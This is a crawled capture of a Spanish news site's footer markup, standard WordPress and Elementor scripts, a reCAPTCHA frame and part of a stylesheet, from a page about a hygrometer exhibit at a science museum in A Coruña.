				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-9b0d04a" href="https://www.tiktok.com/@digitalmasnoticias?_r=1&#038;_t=ZN-93HXMnx4DEE" target="_blank" aria-label="Ver TIKTOK">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-1eed950 elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="1eed950" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-758a7c2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="758a7c2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
        <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($){
            $("#submit").click(function(e) {
                if (!$('.privacyBox').prop('checked')) {
                    e.preventDefault();
                    alert('Debes aceptar nuestra política de privacidad marcando la casilla.');
                    return false;
                }
            });
        });
        });</script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://diariomasnoticias.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js" data-rocket-defer defer></script>
<script id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https://diariomasnoticias.com/wp-admin/admin-ajax.php","nonce":"cc0ee62f65","post_id":"10323"};
//# sourceURL=wp-postviews-cache-js-extra
</script>
<script data-minify="1" src="https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1769772733" id="wp-postviews-cache-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://diariomasnoticias.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diariomasnoticias.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d9ca5e92e3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10323,"title":"Diario%20M%C3%A1s%20Noticias%20-%20EL%20PRIMER%20%E2%80%9CHOMBRE%20DEL%20TIEMPO%E2%80%9D%2C%20EL%20HIGR%C3%93METRO%20DEL%20FRAILE%2C%20YA%20FORMA%20PARTE%20DE%20LA%20NUEVA%20EXPOSICI%C3%93N%20PERMANENTE%20%E2%80%9CCREADOR.ES%E2%80%9D%2C%20EN%20EL%20MUSEO%20NACIONAL%20DE%20CIENCIA%20Y%20TECNOLOG%C3%8DA%20DE%20LA%20CORU%C3%91A","excerpt":"","featuredImage":"https:\/\/diariomasnoticias.com\/wp-content\/uploads\/2021\/12\/Creador_es.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.4" id="e-sticky-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.4" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"2a13561d80","urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/diariomasnoticias.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.4" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.4" id="pro-elements-handlers-js" data-rocket-defer defer></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"9d3b8943d7","url":"https:\/\/diariomasnoticias.com\/el-primer-hombre-del-tiempo-el-higrometro-del-fraile-ya-forma-parte-de-la-nueva-exposicion-permanente-creador-es-en-el-museo-nacional-de-ciencia-y-tecnologia-de","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769778571 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8Ha7Gum92uWiP-CT_sdPvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769782163376');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/uploads/elementor/css/post-26684.css?ver=1769772718
body_size: 2613
content:
.elementor-26684 .elementor-element.elementor-element-db10878{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0.5vw;--padding-bottom:0.5vw;--padding-left:6vw;--padding-right:6vw;}.elementor-26684 .elementor-element.elementor-element-db10878:not(.elementor-motion-effects-element-type-background), .elementor-26684 .elementor-element.elementor-element-db10878 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E8E8E8;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26684 .elementor-element.elementor-element-ad6eb69{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;text-align:start;font-family:"Rubik", Sans-serif;font-size:12px;font-weight:500;color:#000000;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( 